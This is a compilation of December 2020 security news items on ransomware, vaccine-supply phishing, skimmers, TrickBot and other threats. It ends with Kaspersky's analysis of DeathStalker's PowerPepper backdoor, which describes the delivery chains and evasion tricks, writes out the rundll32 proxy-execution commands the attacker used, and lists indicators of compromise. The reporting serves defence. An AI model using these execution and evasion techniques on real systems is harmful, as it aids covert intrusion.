“Ransomware groups who managed to accumulate funds as a result of a number of successful attacks in 2020 will start using zero-day exploits – vulnerabilities that have not yet been found by developers – as well as N-day exploits to scale and increase the effectiveness of their attacks,” according to Kaspersky. “While purchasing exploits is an expensive endeavor, based on the money some of the ransomware operators were able to obtain from their victims, they now have sufficient funds to invest in them.”
Researchers also noted that financial cybercriminals will likely switch to “transit cryptocurrencies” when demanding payment from victims, for enhanced privacy.
“Special technical capabilities for monitoring, deanonymizing and seizing Bitcoin accounts will prompt a shift in the methods used by many cybercriminals to demand payment,” according to the report. “Other privacy-enhanced currencies such as Monero are likely to be used as a first transition currency, with the funds being later converted to other cryptocurrency, including Bitcoin, to cover criminals’ tracks.”
Aside from ransomware landscape changes, Kaspersky researchers predicted that Magecart payment-skimming attacks will move to the server side, as fewer threat actors rely on client-side attacks that use JavaScript.
And, Bitcoin theft will become more attractive, as many nations are hit hard financially as a result of the pandemic.
“The COVID-19 pandemic is likely to cause a massive wave of poverty, and that invariably translates into more people resorting to crime including cybercrime,” researchers said. “We might see certain economies crashing and local currencies plummeting, which would make Bitcoin theft a lot more attractive. We should expect more fraud, targeting mostly BTC, due to this cryptocurrency being the most popular one.”
Dmitry Bestuzhev, a security researcher at Kaspersky, noted that while this year was substantially different from any other, many trends that were anticipated to come to life last year came true regardless.
“These include new strategies in financial cybercrime – from reselling bank access to targeting investment applications — and the further development of already existing trends, for instance, even greater expansion of card-skimming and ransomware being used to target banks,” he said. “Forecasting upcoming threats is important, as it enables us to better prepare to defend ourselves against them, and we are confident our forecast will help many cybersecurity professionals to work on their threat models.”
Clop Gang Gallops Off with 2M Credit Cards from E-Land
4.12.2020 Ransomware Securityaffairs
The ransomware group pilfered payment-card data and credentials for over a year, before ending with an attack last month that shut down many of the South Korean retailer’s stores.
The Clop ransomware group is at it again. On Thursday, the gang claimed that it stole 2 million credit cards from South Korean retailer E-Land over a one-year period, in a campaign that culminated with a ransomware attack on the company’s headquarters in November.
Operators of Clop ransomware reportedly said that they were responsible for the November attack that forced E-Land — a subsidiary of E-Land Global — to shut down 23 of its New Core and NC Department Store locations.
But the group had infiltrated the organization long before that, and was already stealing data before the attack using point-of-sale (POS) malware it had installed on the network, operators said in a Bleeping Computer interview posted Thursday.
“Over a year ago, we hacked their network, everything is as usual,” the group told Bleeping Computer. “We thought what to do, installed POS malware and left it for a year.”
The group claimed that the company did not suspect it was leaking data and seemed taken by surprise by the Clop ransomware attack on Nov. 22, which forced E-Land to suspend operations at nearly half of its stores in South Korea, according to the report.
E-Land acknowledged that a ransomware attack against the company’s headquarters server not only forced some store closures but also caused some damage to E-Land’s network and systems, in a statement on its website posted the day of the attack. E-Land immediately shut down the server to prevent further damage, the company said.
However, customer information and sensitive data were safe from the attack because these “are encrypted on a separate server,” the company said at the time. “It is in a safe state because it is managed.”
E-Land began working with authorities immediately after the attack to recover damage, according to an investigation and recovery that is ongoing.
The Clop ransomware gang was first discovered in February 2019 by MalwareHunterTeam and since then has been a persistent threat with a particularly potent modus operandi. Clop uses a tactic called “double extortion,” which means it steals the data and then if the victim doesn’t meet ransom demands, dumps it on underground criminal forums for anyone to access.
The group’s last major known attack happened in October, when it targeted Software AG, a German conglomerate with operations in more than 70 countries, and demanded a massive $23 million ransom, threatening to dump stolen data if the company didn’t pay.
In April, the Clop gang struck biopharmaceutical company ExecuPharm and reportedly leaked some of the company’s compromised data on cybercriminal forums after the ransom went unpaid.
Clop and other ransomware groups such as Conti, Ragnar Locker, Maze and others have been taking major advantage of the move to a remote workforce during the COVID-19 pandemic.
Security holes plague many organizations that were unprepared for the move, and threat actors have been attacking vulnerable systems and zero-day flaws with abandon.
The threat is so great that ransomware and subsequent extortion tactics by cybercriminals are among the leading threats on the horizon for 2021, largely due to the fallout from the pandemic, researchers from Kaspersky said in a predictive report posted last week.
Hackers are targeting COVID-19 vaccine cold chain
4.12.2020 BigBrothers Securityaffairs
IBM X-Force experts warned of threat actors actively targeting organizations associated with the COVID-19 vaccine cold chain.
Researchers from IBM X-Force warned of threat actors actively targeting organizations associated with the COVID-19 vaccine cold chain. The experts uncovered a large scale spear-phishing campaign that has been ongoing since September 2020. Threat actors are impersonating a biomedical company, Haier Biomedical, and are sending out spear-phishing messages to executives and global organizations involved in vaccine storage and transport. Haier Biomedical is a legitimate member company of the COVID-19 vaccine supply chain, it is also a qualified supplier for the CCEOP program.

Organizations involved in the cold chain play a crucial role in the distribution of the forthcoming COVID-19 vaccines because the shipment must maintain the vaccine at temperatures of minus 70 degrees Celsius for the one made by Pfizer and minus 20 Celsius for the Moderna one.
“The COVID-19 phishing campaign spanned across six countries and targeted organizations likely associated with Gavi, The Vaccine Alliance’s Cold Chain Equipment Optimization Platform (CCEOP) program“reads the analysis published by IBM.
“Spear-phishing emails were sent to select executives in sales, procurement, information technology and finance positions, likely involved in company efforts to support a vaccine cold chain. We also identified instances where this activity extended organization-wide to include help and support pages of targeted organizations.”
One of the targets of this campaign is the European Commission’s Directorate-General for Taxation and Customs Union, other organizations targeted by threat actors operate in the energy, manufacturing organizations, and IT.
The phishing campaign hit global organizations with headquarters in Germany, Italy, South Korea, Czech Republic, greater Europe, and Taiwan. The attackers aim at harvesting account credentials to use in further attacks against the same organizations.
DHS CISA also issued an alert warning organizations working on the COVID-19 cold chain of targeted attacks carried out by nation-state actors.
“Impersonating a biomedical company, cyber actors are sending phishing and spearphishing emails to executives and global organizations involved in vaccine storage and transport to harvest account credentials. The emails have been posed as requests for quotations for participation in a vaccine program.” reads the alert published by DHSCISA.
“The Cybersecurity and Infrastructure Security Agency (CISA) encourages Operation Warp Speed (OWS) organizations and organizations involved in vaccine storage and transport to review the IBM X-Force report Attackers Are Targeting the COVID-19 Vaccine Cold Chain.”
The TTPs observed in this campaign and the nature of the target suggest the involvement of a nation-state actor.
“While attribution is currently unknown, the precision targeting and nature of the specific targeted organizations potentially point to nation-state activity. Without a clear path to a cash-out, cyber-criminals are unlikely to devote the time and resources required to execute such a calculated operation with so many interlinked and globally distributed targets.” continues the report published by IBM X-Force.
“Likewise, insight into the transport of a vaccine may present a hot black-market commodity, however, advanced insight into the purchase and movement of a vaccine that can impact life and the global economy is likely a high-value and high-priority nation-state target.”
Hackers hide software skimmer in social media sharing icons
4.12.2020 Hacking Securityaffairs
Security researchers have uncovered a new technique to inject a software skimmer onto checkout pages, the malware hides in social media buttons.
Security experts at Sansec have detailed a new technique used by crooks to inject a software skimmer into checkout pages. E-skimming took place when hackers compromise an e-commerce site and plant a malicious code designed to siphon payment card data or personally identifiable information (PII).
E-skimming attacks were initially observed in the wild in 2016, their number rapidly increased since then. In the last years, numerous attacks involving software skimmers were carried out by threat actors under the Magecart umbrella.
The attacks used various techniques across the time to carry out an e-skimming attack, such as exploiting flaws in the e-commerce platform (i.e. Magento, OpenCart). In other attacks, hackers have compromised plugins used by e-commerce platforms in a classic supply chain attack. Threat actors also injected software skimmers inside a company’s cloud hosting account that was poorly protected.
Another attack scenario sees hackers targeting the administrators of the platform with social engineering attacks in an attempt to obtain his credentials and use them to plant the malicious code in the e-store.
Hacker groups under the Magecart umbrella focus in the theft of payment card data with software skimmers.
Sansec researchers were the first that discovered the new malware. The malicious code has two components, a concealed payload and a decoder used to decode the software skimmer and executes the concealed code.
The malicious payload is concealed as social media buttons that mimic social sharing icons such as Facebook, Twitter, and Instagram. This is the first time that payload has been constructed as a perfectly valid image that is not detectable by security scanners that only performs syntax checks.
Attackers concealed the software skimmer in a social sharing icon loaded as an HTML ‘svg’ element with a ‘path’ element as a container and named using social media platform names (e.g., google_full, facebook_full, twitter_full, instagram_full, youtube_full, pinterest_full).
![]()
Attackers make these attacks hard to detect also by separating the decoder from the concealed payload.
“It is worth noting that the decoder does not have to be injected in the same location as the payload. This adds to it’s concealment, as finding only one of the parts, one might not deduce the true purpose of a slightly strangely formatted svg.” reads the analysis published by the Sansec experts.
“An attacker can of course conceal any payload with this technique. Samples taken by Sansec revealed payment skimming as the true purpose of the malware injections.”
In June, experts detected a similar malware using this innovative loading technique. The malicious code was not as sophisticated, experts detected it only on 9 sites on a single day. Some of the software skimmers were only working partially, likely because the attackers deployed them as test runs.
“Of these 9 infected sites, only 1 had functional malware. The 8 remaining sites all missed one of the two components, rendering the malware useless.” concludes the experts.
“After the discovery of this new and more sophisticated malware, the question arises if the June injections could have been the creator running a test to see how well their new creation would fare. This new malware was first found on live sites in mid-September.”
TrickBot Malware Can Scan Systems for Firmware Vulnerabilities
4.12.2020 Virus Securityweek
TrickBot has been updated with functionality that allows it to scan the UEFI/BIOS firmware of the targeted system for vulnerabilities, security researchers have discovered.
Around since 2016, the malware recently survived a takedown attempt that resulted in most of its command and control (C&C) domains becoming unresponsive. Since then, however, it received several updates that allow it not only to continue operation, but also to better survive similar attempts.
Identified by the security researchers at Advanced Intelligence (AdvIntel) and Eclypsium, the most recent of the newly added functionalities leverages readily available tools to identify vulnerabilities allowing attackers to modify the UEFI/BIOS firmware.
By exploiting such bugs, TrickBot operators could start using firmware implants and backdoors or move to bricking targeted devices. They could control the boot operation and even gain full control over compromised systems.
As Eclypsium points out, firmware-level malware has a strategic importance: attackers can make sure their code runs first and is difficult to detect, and can remain hidden for very long periods of time, until the system’s firmware or hard drive are replaced.
“TrickBot has proven to be one of the most adaptable pieces of malware today, regularly incorporating new functionality to escalate privilege, spread to new devices, and maintain persistence on a host. The addition of UEFI functionality marks an important advance in this ongoing evolution by extending its focus beyond the operating system of the device,” Eclypsium notes.
This is not the first time TrickBot’s developers, which are believed to be none other than the cybercriminals behind the Dyre Trojan, have shown an interest in the use of established tools and exploits.
Previously, they adopted Mimikatz and EternalBlue for their malicious operations, and are now using an obfuscated version of the RwDrv.sys driver from the RWEverything (read-write everything) tool to access the SPI controller and verify whether the BIOS can be modified.
Previous instances in which cybercriminals abused such capabilities to maintain persistence into the firmware include LoJax malware attacks and the Slingshot APT campaign.
The new TrickBot module, the researchers explain, interacts with the SPI controller to check whether BIOS write protections are enabled. While the module hasn’t been seen modifying the BIOS itself, the malware does contain code that allows it to read and alter the firmware.
“This new capability provides TrickBot operators a way to brick any device it finds to be vulnerable. Recovering from corrupted UEFI firmware requires replacing or re-flashing the motherboard which is more labor-intensive than simply re-imagining or replacing a hard drive,” the researchers explain.
US, Estonia Partnered to Search Out Cyber Threat From Russia
4.12.2020 BigBrothers Securityweek
In the modern twist on old-fashioned war games, the U.S. military dispatched cyber fighters to Estonia this fall to help the small Baltic nation search out and block potential cyber threats from Russia. The goal was not only to help a NATO partner long targeted by its powerful neighbor but also to gain insight on Russian tactics that could be used against the U.S. and its elections.
The U.S. Cyber Command operation occurred in Estonia from late September to early November, officials from both countries disclosed this week, just as the U.S. was working to safeguard its election systems from foreign interference and to keep coronavirus research from the prying reach of hackers in countries including Russia and China.
Estonian officials say they found nothing malicious during the operation.
The mission, an effort analogous to two nations working jointly in a military operation on land or sea, represents an evolution in cyber tactics by U.S. forces who had long been more accustomed to reacting to threats but are now doing more — including in foreign countries — to glean advance insight into malicious activity and to stop attacks before they reach their targets.
The Defense Department has worked to highlight that more aggressive “hunt forward” strategy in recent years, particularly after Russia interfered through hacking and covert social media campaigns in the run-up to the 2016 presidential election. American officials were on high alert for similar interference in 2020 but described no major problems on Nov. 3.
“When we look at the threats that we face, from Russia or other adversaries, it really is all about the partnerships and our ability to expand really the scope, scale and pace of operations in order to make it more difficult for adversaries to execute operations either in the United States, Estonia or other places,” Brig. Gen. William Hartman, commander of the Cyber National Mission Force, said in a conference call with a small group of reporters this week.
Estonia, a former Soviet republic, was in some ways a natural fit for a partnership with Cyber Command because in years past it has been a cyber target of nearby Russia, including crippling attacks on government networks in 2007.
Estonian officials say they have since strengthened their cyber defenses, created a cybersecurity strategy and developed their own cyber command, which like the U.S. version is part of the country’s military.
While nothing malicious was found on the networks during the exercise, “what we did learn is how the U.S. conducts these kinds of operations, which is definitely useful for us because there are a lot of kind of capability developments that we are doing right now,” said Mihkel Tikk, deputy commander of Estonia’s Cyber Command.
Tikk added: “In some areas, it is wise to learn from others than having to reinvent the wheel.”
Hartman declined to discuss specifics of the operation but said the networks in Estonia were “very well defended.”
“I don’t want anyone to leave here with the impression that Estonian networks were full of adversary activity from a broad range of nation states” because that is not the case, he added.
Gen. Paul Nakasone, the commander of Cyber Command and the director of the National Security Agency, has hinted at a more aggressive, proactive federal government approach to cyber threats.
In an August piece for Foreign Affairs magazine, for instance, Nakasone wrote that U.S cyber fighters have moved away from a “reactive, defensive posture” and are increasingly engaging in combat with foreign adversaries online.
Cyber Command has worked in past years with countries including Montenegro and North Macedonia on similar missions. Estonian officials say they believe the partnership could be a deterrent to countries such as Russia.
“These kinds of operations, I think, they will continue,” said Undersecretary of Defense Margus Matt. But, he added, “I don’t know how much we will speak of them publicly.”
U.S. officials say they think the risks of a proactive approach — a country could regard such an operation as a provocation toward a broader international cyber conflict — are outweighed by the benefits.
“We believe that inaction in cyberspace contributes to escalation more than reasonable action in cyberspace,” said Thomas Wingfield, deputy assistant secretary of defense for cyber policy.
GitHub Says Vulnerabilities in Some Ecosystems Take Years to Fix
4.12.2020 APT Vulnerebility
Developers often need years to address some of the vulnerabilities introduced in their software, a new GitHub report reveals.
The report, which is based on the analysis of more than 45,000 active repositories, shows that it typically takes 7 years to address vulnerabilities in Ruby, while those in npm are usually patched in five years. This is due to the fact that they often remain undetected or unnoticed.
Repositories taken into consideration for the report use one of six supported package ecosystems (Composer, Maven, npm, NuGet, PyPI, or RubyGems) and have dependency graph enabled, the Microsoft-owned platform explains.
According to the report, open source dependencies in JavaScript (94%), Ruby (90%), and .NET (90%) are used the most. Over the past 12 months, Ruby (81%) and JavaScript (73%) repositories had the highest chance to receive a security alert from GitHub’s Dependabot.
“Security vulnerabilities often go undetected for more than four years before being disclosed. Once they are identified, the package maintainer and security community typically create and release a fix in just over four weeks,” GitHub notes.
The software hosting platform also notes that most of the vulnerabilities identified in software are the result of coding mistakes, and do not represent malicious attacks. However, the analysis of 521 advisories revealed that 17% of advisories were related to malicious behavior.
“Security vulnerabilities can impact software directly or through its dependencies—any code referenced and bundled to make a software package work. That is, code may be vulnerable either because it contains vulnerabilities, or because it relies on dependencies that contain vulnerabilities,” the report reads.
When direct dependencies are taken into consideration, JavaScript was found to have the highest number of median dependencies, at ten, with Ruby and PHP next in line at nine, Java at eight, and .NET and Python at six.
The report also notes that the vulnerability that could be considered the most-impactful bug of the year is CVE-2020-8203 (Prototype Pollution in lodash, one of the most widely used npm packages), as it triggered more than five million Dependabot alerts.
What did DeathStalker hide between two ferns?
3.12.2020 APT Securelist
DeathStalker is a threat actor who has been active starting 2012 at least, and we exposed most of his past activities in a previous article, as well as during a GREAT Ideas conference in August 2020. The actor draught our attention in 2018, because of distinctive attacks characteristics that did not fit the usual cybercrime or state-sponsored activities, making us believe that DeathStalker is a “hack-for-hire” company.
DeathStalker leveraged several malware strains and delivery chains across years, from the Python and VisualBasic-based Janicab, to the PowerShell-based Powersing, passing by the JavaScript-based Evilnum. The actor consistently used what we call “dead-drop resolvers” (DDRs), which are some obfuscated content hosted on major public Web services like YouTube, Twitter or Reddit; and which once decoded by a malware would reveal a command-and-control (C2) server address. DeathStalker also consistently leveraged anti-detection and antivirus evasion techniques, as well as intricated delivery chains, that would drop lots of files on target’s filesystems. To kick-start an infection, DeathStalker usually relies on spear-phishing emails with attachments, or links to public file-sharing services, as well as Windows shortcuts-based script execution. We have identified DeathStalker’s malware compromises within clusters or varied targets in all parts of the world, with a possible focus on law and consultancy offices, as well as FINTECH companies, but without any clear or stable visible interest. The targeting does not seem to be politically or strategically defined and does not fit in usual financially motived crime. As so, we concluded that DeathStalker is a cyber-mercenaries organization.
While tracking DeathStalker’s Powersing-based activities in May 2020, we detected a previously unknown implant that leveraged DNS over HTTPS as a C2 channel, as well as parts of its delivery chain. We named this new malware “PowerPepper”. We first spotted a variant of PowerPepper in the wild in mid-July 2020, as dropped from a Word Document that had been submitted on a public multiscanner service. PowerPepper implant and associated delivery chain has been continuously developed and operated since.
Meet PowerPepper: the spicy implant that your bland scripts setup needed
PowerPepper implant
PowerPepper is a Windows in-memory PowerShell backdoor that can execute remotely sent shell commands. In strict accordance with DeathStalker’s traditions, the implant will try to evade detection with various tricks like mouse movements detection, client’s MAC addresses filtering, Excel application handling and antivirus products inventory.
The implant’s C2 logic stands out, as it is based on communications via DNS over HTTPS (DoH), using CloudFlare responders. PowerPepper first try to leverage Microsoft’s Excel as a Web client to send DoH requests to a C2 server, but will fall back to PowerShell’s standard Web client, and ultimately to regular DNS communications, if messages cannot go through.
C2 communications content between the implant and servers is encrypted. We noticed that PowerPepper and the previously described Powersing use an almost identical PowerShell implementation of AES encryption, with only the AES padding mode and a function input format being changed.
PowerPepper DNS command and control
PowerPepper regularly polls a C2 server for commands to execute. In order to do so, the implant sends TXT-type DNS requests (with DoH or plain DNS requests if the later fails) to the name servers (NS) that are associated with a malicious C2 domain name. If the target which runs the implant is validated (we cover that later), the server replies with a DNS response, embedding an encrypted command. Both requests and responses contain patterns that can be easily detected with network intrusion detection systems, but that has been changed across implants variants.
The commands execution results are sent back to the server through a batch of variable-length A-type DNS requests, where queried hostnames contain an identifier, data length, and encrypted data.
During the course of our investigations, we noticed that the PowerPepper C2 name servers were actually open DNS resolvers, that always resolved arbitrary hostnames with the same IP addresses: 128.49.4.4 (a US Navy owned server), 91.214.6.100 and 91.214.6.101 (HSBK UK owned servers). Using this fact and reverse DNS resolutions historical data, we have been able to preemptively identify PowerPepper C2 domains.
PowerPepper signaling and targets validation
On top of the DNS C2 communication logic, PowerPepper is also signaling successful implant startup and execution flow errors to a Python backend, through HTTPS. Such signaling enables targets validation and implant execution logging, while preventing researchers to further interact with PowerPepper malicious C2 name servers. It has also been used directly from some of the malicious documents that were involved in PowerPepper delivery, thought the remote-sources links feature in Office documents.
The signaling Python backends were hosted on a public and legitimate content hosting Web service which is named “PythonAnywhere“, and which allows users to build websites. Discovered Python backend endpoints were shut down by PythonAnywhere in coordination with us. As a result, DeathStalker tried to adapt the signaling feature by removing it from most PowerPepper delivery documents (but keeping it in the implant itself), and by adding a legitimate but compromised WordPress website as a reverse-proxy between implants and backends.
PowerPepper delivery chains: a surprising journey into mercenaries’ tricks, from Russian dolls to plant-covered steganography
The macro-based delivery chain: when you are way too much into this whole “Russian dolls” idea
The first type of PowerPepper delivery (or infection) chain we encountered, back in July 2020, is based on a malicious Word document. Although we could not confirm how such document had been distributed to targets, infection trails and documents we analyzed would show that such item is either embedded as a spear-phishing mail body, or downloaded from a malicious link in a spear-phishing email. This infection chain varied slightly between July and November 2020: some dropped file names, integrated code or remote links changed, but the logic stayed the same.
We will not dive deep in the details of the delivery workflow, as main tricks are approached later. It should however be noted that the delivery chain is based on a monolithic document that embeds all required malicious items. This document notably contains a decoy content, and the malicious logic is handled by Visual Basic for Application (VBA) macros, which ultimately run PowerPepper and setup its persistence.
The LNK-based delivery chain: your direct shortcut to spiciness
This infection chain is based on a Windows shortcut file, with a misleading “.docx.lnk” double extension, and constitutes a more modular approach to PowerPepper delivery.
The delivery chain is very similar to the macro-based one, but implements two major changes:
the malicious macros logic is moved to malicious PowerShell scripts, and the first one is directly embedded in the shortcut file, so there are no more VBA macros;
the Word document from this chain is just a decoy and malicious files storage pack, and is downloaded from a remote location (a public file sharing service) instead of directly embedded somewhere.
The malicious LNK files were most likely distributed as ZIP-ed attachments within spear-phishing mails, and files that are dropped from this delivery chain of course change across varians as well.
A quick look at the decoy contents
Some malicious documents that we could retrieve contained a social-engineering banner, asking users to enable macros execution, and thus explaining how the malicious logic from the macro-based delivery chain could actually be triggered, while macros are disabled by default on most modern Office settings.
Decoy contents we could retrieve are varied: the first we found in the wild was about carbon emissions regulations, but we also identified a fake travel booking form for a very specific event which is planned next year in Turkey, and of course some are about the coronavirus.



We could link most of the decoy contents back to original contents that are published on the Internet by their initial authors, which means that DeathStalker did not craft such contents, but picked appropriate ones that are available on the Internet as is. One of the decoy contents contained sender details that impersonated a legitimate travel agent identity but included changed contact details.
A PowerPepper tricks compilation
PowerPepper delivery chains leverage a lot of obfuscation, execution and masquerading tricks to hinder detection, or deceive targets that are possibly keen on knowing what is happening on their computers, so we thought we should describe some.
Trick #1: hide things in Word embedded shapes properties (and make macro comments fun again)
DeathStalker hides strings in Word embedded shapes and objects (OLE packages) properties, like the “hyperlink” property, to obfuscate the malicious execution workflow, as well as reconstruct and execute commands or scripts.
These properties are notably leveraged as a second stage PowerShell script in the LNK-based delivery chain: the first stage PowerShell script which is embedded in a malicious LNK file will parse a downloaded Word document contents to extract and run a second PowerShell script. These properties artifacts can also contain parts of URLs, dropped files paths, or commands that are directly leveraged by macros in the macro-based delivery chain.
We can also notice from the code extract above that DeathStalker uses macros to further open another subdocument, which is embedded in the first malicious document from the macro-based delivery chain. Last but not least, comments are very helpful.
Trick #2: use Windows Compiled HTML Help (CHM) files as archives for malicious files
In the course of their PowerPepper delivery workflows, DeathStalker leverages CHM files as containers to better evade detection, and uses a Windows built-in tool called “hh” to unpack content, from VBA macros or LNK-embedded PowerShell script.
All the files that are dropped on targeted computers fro delivery chains and that are necessary to run PowerPepper are contained in such archives. The CHM files are embedded in the malicious Word (sub)document of the delivery chains.
Trick #3: masquerade and obfuscate persistent files
DeathStalker uses a Visual Basic Script (VBS) loader to start PowerPepper execution. The loader is launched immediately after delivery, and at each computer startup then, thanks to a companion launcher shortcut which is placed in a Windows startup folder.
This VBS loader is masqueraded as a GlobalSign verification tool with comments as well as deceptive variables or help strings. Furthermore, the script malicious content is obfuscated thanks to a custom encryption function.
Trick #4: hide your implant between two ferns…
And here come our plants… The previously described VBS loader will basically do one thing: deobfuscate and run a PowerShell script against a picture file, that had been previously dropped from the delivery chain.
But the picture is actually a steganography image (representing… ferns), that will be decoded by the VBS loader-embedded script, and contains the PowerPepper implant. In the first discovered delivery chains, the steganography image actually represented peppers, hence the “PowerPepper” name.
Trick #5: get lost in Windows shell commands translation
The Windows shortcut (LNK) file from the LNK-based delivery chain is actually starting a Windows shell with an obfuscated command argument. This command is a specific form of a “FOR” Windows shell loop, that will generate the “PowerShell” string from an “assoc” shell built-in result.
The malicious LNK file will fire a PowerShell script as a result, which in turn will recompose a second stage script from a downloaded Word document, as seen in Trick #1.
Trick #6: kick start it all with a signed binary proxy execution
Be it in the end of the macros execution (for the macro-based delivery chain) or as a last step of the shortcut-embedded scripts (for the LNK-based delivery chain), DeathStalker leveraged a signed binary proxy execution to startup PowerPepper for the first time.
While the first (macro-based) delivery chain we retrieved fired the malicious VBS loader with “rundll32.exe ieadvpack.dll, RegisterOCX wscript.exe <script file> <script argument> pexe”, the recent ones use a “rundll32.exe ieframe.dll, OpenURL <Internet shortcut>” alternative combo. The latest rely on a dropped Internet shortcut file (.url), which will simply open a LNK launcher with a “file://” URL. The LNK launcher in turn runs the VBS loader (take a look at Trick #3).
PowerPepper’s targets geography
We of course cannot get a comprehensive view of all PowerPepper’s targets, but having tracked this implant starting May 2020, we managed to get a partial view of targeted countries before August 2020, as well as in November 2020.
Due to the very partial information we sometimes get for such research, and despite our efforts to filter as much as we can, we cannot rule out that some identified targets could actually be fellow researchers investigating the threat, or DeathStalker’s own testing infrastructure.
We could not precisely identify PowerPepper targets, but law and consultancy firms have been frequent actor’s targets.
Prevention and protection leads
In order to prevent successful PowerPepper execution or delivery, or to protect against associated infection chains, we could not but underline these usual and elementary defense measures:
Content hosters could regularly scan hosted files for malicious content, where regulations allows. They could protect their hosting infrastructure with endpoint protection software and traffic monitoring. They could also stack protections on privileged and remote accesses, with client network addresses filtering, multi-factors authentication (MFA), and authentication logs auditing.
Website owners and editors should frequently and responsively update their CMS backends as well as associated plugins. They could also stack protections on privileged and remote accesses, with client network addresses filtering, MFA and accesses logging on all backend endpoints.
Enterprise IT services should restrict scripts engines (i.e. PowerShell) use on end-users computers with enforced execution policies. They should setup endpoint protection software on end-users’ computers and content servers. They could allow DNS requests to corporate-managed resolvers and relays only, while filtering HTTP and DNS traffic at perimeter. Last but not least, they should train employees not to open attachments and links from unknown mail senders.
Individuals should never open Windows shortcuts that were downloaded from a remote location or attached to a mail, open attachments or click links in mails from unknown senders, or enable macros in documents from unverified source.
Conclusion
It only seems fair to write that DeathStalker tried hard to develop evasive, creative and intricate tools with this PowerPepper implant and associated delivery chains. Nothing is specifically sophisticated in techniques and tricks that are leveraged, yet the whole toolset proven itself to be effective, is pretty well put together, and shows determined efforts to compromise various targets around the world.
This is perfectly consistent with previous knowledge on DeathStalker actor, who demonstrated continuous capabilities to compromise targets since 2012, and to develop new implants and toolchains at fast pace. We discovered the PowerPepper implant in May 2020, and it has been regularly improved or adapted since then. At the same time, we also uncovered another previously unknown malware strain that we strongly believe is from the same actor, but however did not identify any Powersing-related activity since our previous article on DeathStalker in August 2020.
DeathStalker definitely is a threat to feel concerned about, as victimology for its various malware strains shows that any corporation or individual in the world could be targeted by their malicious activities, provided someone decided there is interest to, and passed them the word. Luckily for defenders, DeathStalker relied on a quite limited set of techniques to design its delivery chains until now, and implementing associated counter-measures is an attainable goal for most organizations.
Indicators of compromise
File hashes
IOC Description
A4DD981606EA0497BF9995F3BC672951 Malicious Word document (macro-based delivery chain)
871D64D8330D956593545DFFF069194E Malicious Word document (macro-based delivery chain)
81147EDFFAF63AE4068008C8235B34AF Malicious Windows shortcut (LNK-based delivery chain)
DFC2486DE9E0339A1B38BB4B9144EA83 Malicious Word document (downloaded by LNK-based delivery chain)
74D7DF2505471EADEB1CCFC48A238AEC Malicious CHM container
5019E29619469C74F2B826535C5A8BD8 Malicious CHM container
B4790E70B1297215E0875CFC2A56648E Malicious CHM container
3A6099214F474C1501C110CE66033F3C Malicious VBS Loader
07308FBC3D10FD476F1898ECF6762437 Malicious VBS Loader
1F77FBE4702F787A713D394B62D27B42 Malicious VBS Loader
6E99F6DA77B0620E89F6E88D91198C32 Malicious VBS Loader
5D04D246F3E5DA6A9347EC72494D5610 Malicious startup launcher LNK
BA7AE1C73A78D8DC4B3779BD6A151791 Malicious startup launcher LNK
1DC2B849A858BC479B1EF428491E0353 Malicious startup launcher LNK
9D4066C57C6E1602CE33F15DC7F3841B PowerPepper steganography image (peppers)
